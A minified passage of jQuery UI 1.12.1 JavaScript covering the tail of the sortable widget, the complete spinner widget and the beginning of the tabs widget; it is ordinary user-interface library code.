this._contactContainers(t),n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(n.ui.ddmanager&&!this.options.dropBehaviour&&n.ui.ddmanager.drop(this,t),this.options.revert){var e=this,f=this.placeholder.offset(),r=this.options.axis,u={};r&&"x"!==r||(u.left=f.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),r&&"y"!==r||(u.top=f.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,n(this.helper).animate(u,parseInt(this.options.revert,10)||500,function(){e._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new n.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),n.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?n(this.domPosition.prev).after(this.currentItem):n(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},n(r).each(function(){var r=(n(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);r&&i.push((t.key||r[1]+"[]")+"="+(t.key&&t.expression?r[1]:r[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},r.each(function(){i.push(n(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(n){var i=this.positionAbs.left,v=i+this.helperProportions.width,t=this.positionAbs.top,a=t+this.helperProportions.height,r=n.left,s=r+n.width,u=n.top,e=u+n.height,o=this.offset.click.top,f=this.offset.click.left,l="x"===this.options.axis||t+o>u&&e>t+o,h="y"===this.options.axis||i+f>r&&s>i+f,c=l&&h;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>n[this.floating?"width":"height"]?c:i+this.helperProportions.width/2>r&&s>v-this.helperProportions.width/2&&t+this.helperProportions.height/2>u&&e>a-this.helperProportions.height/2},_intersectsWithPointer:function(n){var t,i,f="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top,n.height),u="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left,n.width),r=f&&u;return r?(t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===t?2:1:t&&("down"===t?2:1)):!1},_intersectsWithSides:function(n){var u=this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top+n.height/2,n.height),r=this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left+n.width/2,n.width),t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection();return this.floating&&i?"right"===i&&r||"left"===i&&!r:t&&("down"===t&&u||"up"===t&&!u)},_getDragVerticalDirection:function(){var n=this.positionAbs.top-this.lastPositionAbs.top;return 0!==n&&(n>0?"down":"up")},_getDragHorizontalDirection:function(){var n=this.positionAbs.left-this.lastPositionAbs.left;return 0!==n&&(n>0?"right":"left")},refresh:function(n){return this._refreshItems(n),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var n=this.options;return n.connectWith.constructor===String?[n.connectWith]:n.connectWith},_getItemsAsjQuery:function(t){function h(){s.push(this)}var r,f,o,i,s=[],u=[],e=this._connectWith();if(e&&t)for(r=e.length-1;r>=0;r--)for(o=n(e[r],this.document[0]),f=o.length-1;f>=0;f--)i=n.data(o[f],this.widgetFullName),i&&i!==this&&!i.options.disabled&&u.push([n.isFunction(i.options.items)?i.options.items.call(i.element):n(i.options.items,i.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),i]);for(u.push([n.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):n(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),r=u.length-1;r>=0;r--)u[r][0].each(h);return n(s)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=n.grep(this.items,function(n){for(var i=0;t.length>i;i++)if(t[i]===n.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var r,u,s,i,h,c,e,l,a=this.items,f=[[n.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):n(this.options.items,this.element),this]],o=this._connectWith();if(o&&this.ready)for(r=o.length-1;r>=0;r--)for(s=n(o[r],this.document[0]),u=s.length-1;u>=0;u--)i=n.data(s[u],this.widgetFullName),i&&i!==this&&!i.options.disabled&&(f.push([n.isFunction(i.options.items)?i.options.items.call(i.element[0],t,{item:this.currentItem}):n(i.options.items,i.element),i]),this.containers.push(i));for(r=f.length-1;r>=0;r--)for(h=f[r][1],c=f[r][0],u=0,l=c.length;l>u;u++)e=n(c[u]),e.data(this.widgetName+"-item",h),a.push({item:e,instance:h,width:0,height:0,left:0,top:0})},refreshPositions:function(t){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var r,f,u,i=this.items.length-1;i>=0;i--)r=this.items[i],r.instance!==this.currentContainer&&this.currentContainer&&r.item[0]!==this.currentItem[0]||(f=this.options.toleranceElement?n(this.options.toleranceElement,r.item):r.item,t||(r.width=f.outerWidth(),r.height=f.outerHeight()),u=f.offset(),r.left=u.left,r.top=u.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)u=this.containers[i].element.offset(),this.containers[i].containerCache.left=u.left,this.containers[i].containerCache.top=u.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var r,i=t.options;i.placeholder&&i.placeholder.constructor!==String||(r=i.placeholder,i.placeholder={element:function(){var u=t.currentItem[0].nodeName.toLowerCase(),i=n("<"+u+">",t.document[0]);return t._addClass(i,"ui-sortable-placeholder",r||t.currentItem[0].className)._removeClass(i,"ui-sortable-helper"),"tbody"===u?t._createTrPlaceholder(t.currentItem.find("tr").eq(0),n("<tr>",t.document[0]).appendTo(i)):"tr"===u?t._createTrPlaceholder(t.currentItem,i):"img"===u&&i.attr("src",t.currentItem.attr("src")),r||i.css("visibility","hidden"),i},update:function(n,u){(!r||i.forcePlaceholderSize)&&(u.height()||u.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),u.width()||u.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=n(i.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),i.placeholder.update(t,t.placeholder)},_createTrPlaceholder:function(t,i){var r=this;t.children().each(function(){n("<td>&#160;</td>",r.document[0]).attr("colspan",n(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(t){for(var u,c,f,v,a,h,l,o,s,e=null,i=null,r=this.containers.length-1;r>=0;r--)if(!n.contains(this.currentItem[0],this.containers[r].element[0]))if(this._intersectsWith(this.containers[r].containerCache)){if(e&&n.contains(this.containers[r].element[0],e.element[0]))continue;e=this.containers[r],i=r}else this.containers[r].containerCache.over&&(this.containers[r]._trigger("out",t,this._uiHash(this)),this.containers[r].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i].containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1);else{for(c=1e4,f=null,o=e.floating||this._isFloating(this.currentItem),v=o?"left":"top",a=o?"width":"height",s=o?"pageX":"pageY",u=this.items.length-1;u>=0;u--)n.contains(this.containers[i].element[0],this.items[u].item[0])&&this.items[u].item[0]!==this.currentItem[0]&&(h=this.items[u].item.offset()[v],l=!1,t[s]-h>this.items[u][a]/2&&(l=!0),c>Math.abs(t[s]-h)&&(c=Math.abs(t[s]-h),f=this.items[u],this.direction=l?"up":"down"));if(!f&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[i])return this.currentContainer.containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;f?this._rearrange(t,f,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[i],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var r=this.options,i=n.isFunction(r.helper)?n(r.helper.apply(this.element[0],[t,this.currentItem])):"clone"===r.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||n("parent"!==r.appendTo?r.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||r.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||r.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&n.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var n=this.currentItem.position();return{top:n.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:n.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,r,u,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),("document"===i.containment||"window"===i.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=n(i.containment)[0],r=n(i.containment).offset(),u="hidden"!==n(t).css("overflow"),this.containment=[r.left+(parseInt(n(t).css("borderLeftWidth"),10)||0)+(parseInt(n(t).css("paddingLeft"),10)||0)-this.margins.left,r.top+(parseInt(n(t).css("borderTopWidth"),10)||0)+(parseInt(n(t).css("paddingTop"),10)||0)-this.margins.top,r.left+(u?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(n(t).css("borderLeftWidth"),10)||0)-(parseInt(n(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,r.top+(u?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(n(t).css("borderTopWidth"),10)||0)-(parseInt(n(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var r="absolute"===t?1:-1,u="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(u[0].tagName);return{top:i.top+this.offset.relative.top*r+this.offset.parent.top*r-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:u.scrollTop())*r,left:i.left+this.offset.relative.left*r+this.offset.parent.left*r-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:u.scrollLeft())*r}},_generatePosition:function(t){var r,u,i=this.options,e=t.pageX,f=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(e=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(f=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(e=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(f=this.containment[3]+this.offset.click.top)),i.grid&&(r=this.originalPageY+Math.round((f-this.originalPageY)/i.grid[1])*i.grid[1],f=this.containment?r-this.offset.click.top>=this.containment[1]&&r-this.offset.click.top<=this.containment[3]?r:r-this.offset.click.top>=this.containment[1]?r-i.grid[1]:r+i.grid[1]:r,u=this.originalPageX+Math.round((e-this.originalPageX)/i.grid[0])*i.grid[0],e=this.containment?u-this.offset.click.left>=this.containment[0]&&u-this.offset.click.left<=this.containment[2]?u:u-this.offset.click.left>=this.containment[0]?u-i.grid[0]:u+i.grid[0]:u)),{top:f-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:o.scrollTop()),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:o.scrollLeft())}},_rearrange:function(n,t,i,r){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var u=this.counter;this._delay(function(){u===this.counter&&this.refreshPositions(!r)})},_clear:function(n,t){function u(n,t,i){return function(r){i._trigger(n,r,t._uiHash(t))}}this.reverting=!1;var i,r=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&r.push(function(n){this._trigger("receive",n,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||r.push(function(n){this._trigger("update",n,this._uiHash())}),this!==this.currentContainer&&(t||(r.push(function(n){this._trigger("remove",n,this._uiHash())}),r.push(function(n){return function(t){n._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),r.push(function(n){return function(t){n._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)t||r.push(u("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(r.push(u("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",n,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;r.length>i;i++)r[i].call(this,n);this._trigger("stop",n,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){n.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var i=t||this;return{helper:i.helper,placeholder:i.placeholder||n([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}}),n.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t=this._super(),i=this.element;return n.each(["min","max","step"],function(n,r){var u=i.attr(r);null!=u&&u.length&&(t[r]=u)}),t},_events:{keydown:function(n){this._start(n)&&this._keydown(n)&&n.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",n),void 0)},mousewheel:function(n,t){if(t){if(!this.spinning&&!this._start(n))return!1;this._spin((t>0?1:-1)*this.options.step,n),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(n)},100),n.preventDefault()}},"mousedown .ui-spinner-button":function(t){function r(){var t=this.element[0]===n.ui.safeActiveElement(this.document[0]);t||(this.element.trigger("focus"),this.previous=i,this._delay(function(){this.previous=i}))}var i;i=this.element[0]===n.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),t.preventDefault(),r.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,r.call(this)}),this._start(t)!==!1&&this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if(n(t.currentTarget).hasClass("ui-state-active"))return this._start(t)===!1?!1:(this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t),void 0)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var r=this.options,i=n.ui.keyCode;switch(t.keyCode){case i.UP:return this._repeat(null,1,t),!0;case i.DOWN:return this._repeat(null,-1,t),!0;case i.PAGE_UP:return this._repeat(null,r.page,t),!0;case i.PAGE_DOWN:return this._repeat(null,-r.page,t),!0}return!1},_start:function(n){return this.spinning||this._trigger("start",n)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(n,t,i){n=n||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},n),this._spin(t*this.options.step,i)},_spin:function(n,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+n*this._increment(this.counter)),this.spinning&&this._trigger("spin",t,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(t){var i=this.options.incremental;return i?n.isFunction(i)?i(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_adjustValue:function(n){var r,i,t=this.options;return r=null!==t.min?t.min:0,i=n-r,i=Math.round(i/t.step)*t.step,n=r+i,n=parseFloat(n.toFixed(this._precision())),null!==t.max&&n>t.max?t.max:null!==t.min&&t.min>n?t.min:n},_stop:function(n){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",n))},_setOption:function(n,t){var u,i,r;return"culture"===n||"numberFormat"===n?(u=this._parse(this.element.val()),this.options[n]=t,this.element.val(this._format(u)),void 0):(("max"===n||"min"===n||"step"===n)&&"string"==typeof t&&(t=this._parse(t)),"icons"===n&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),r=this.buttons.last().find(".ui-icon"),this._removeClass(r,null,this.options.icons.down),this._addClass(r,null,t.down)),this._super(n,t),void 0)},_setOptionDisabled:function(n){this._super(n),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!n),this.element.prop("disabled",!!n),this.buttons.button(n?"disable":"enable")},_setOptions:t(function(n){this._super(n)}),_parse:function(n){return"string"==typeof n&&""!==n&&(n=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(n,10,this.options.culture):+n),""===n||isNaN(n)?null:n},_format:function(n){return""===n?"":window.Globalize&&this.options.numberFormat?Globalize.format(n,this.options.numberFormat,this.options.culture):n},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var n=this.value();return null===n?!1:n===this._adjustValue(n)},_value:function(n,t){var i;""!==n&&(i=this._parse(n),null!==i&&(t||(i=this._adjustValue(i)),n=this._format(i))),this.element.val(n),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:t(function(n){this._stepUp(n)}),_stepUp:function(n){this._start()&&(this._spin((n||1)*this.options.step),this._stop())},stepDown:t(function(n){this._stepDown(n)}),_stepDown:function(n){this._start()&&(this._spin((n||1)*-this.options.step),this._stop())},pageUp:t(function(n){this._stepUp((n||1)*this.options.page)}),pageDown:t(function(n){this._stepDown((n||1)*this.options.page)}),value:function(n){return arguments.length?(t(this._value).call(this,n),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),n.uiBackCompat!==!1&&n.widget("ui.spinner",n.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),n.ui.spinner,n.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var n=/#.*$/;return function(t){var r,i;r=t.href.replace(n,""),i=location.href.replace(n,"");try{r=decodeURIComponent(r)}catch(u){}try{i=decodeURIComponent(i)}catch(u){}return t.hash.length>1&&r===i}}(),_create:function(){var i=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),n.isArray(t.disabled)&&(t.disabled=n.unique(t.disabled.concat(n.map(this.tabs.filter(".ui-state-disabled"),function(n){return i.tabs.index(n)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(t.active):n(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var t=this.options.active,r=this.options.collapsible,i=location.hash.substring(1);return null===t&&(i&&this.tabs.each(function(r,u){if(n(u).attr("aria-controls")===i)return t=r,!1}),null===t&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===t||-1===t)&&(t=this.tabs.length?0:!1)),t!==!1&&(t=this.tabs.index(this.tabs.eq(t)),-1===t&&(t=r?!1:0)),!r&&t===!1&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):n()}},_tabKeydown:function(t){var u=n(n.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(u),r=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:i++;break;case n.ui.keyCode.UP:case n.ui.keyCode.LEFT:r=!1,i--;break;case n.ui.keyCode.END:i=this.anchors.length-1;break;case n.ui.keyCode.HOME:i=0;break;case n.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),this._activate(i),void 0;case n.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),this._activate(i===this.options.active?!1:i),void 0;default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,r),t.ctrlKey||t.metaKey||(u.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===n.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===n.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===n.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){function u(){return t>r&&(t=0),0>t&&(t=r),t}for(var r=this.tabs.length-1;-1!==n.inArray(u(),this.options.disabled);)t=i?t+1:t-1;return t},_focusNextTab:function(n,t){return n=this._findNextTab(n,t),this.tabs.eq(n).trigger("focus"),n},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):(this._super(n,t),"collapsible"===n&&(this._toggleClass("ui-tabs-collapsible",null,t),t||this.options.active!==!1||this._activate(0)),"event"===n&&this._setupEvents(t),"heightStyle"===n&&this._setupHeightStyle(t),void 0)},_sanitizeSelector:function(n){return n?n.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=n.map(i.filter(".ui-state-disabled"),function(n){return i.index(n)}),this._processTabs(),t.active!==!1&&this.anchors.length?this.active.length&&!n.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=n()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=n()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this,i=this.tabs,u=this.anchors,r=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){n(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){n(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return n("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=n(),this.anchors.each(function(i,r){var 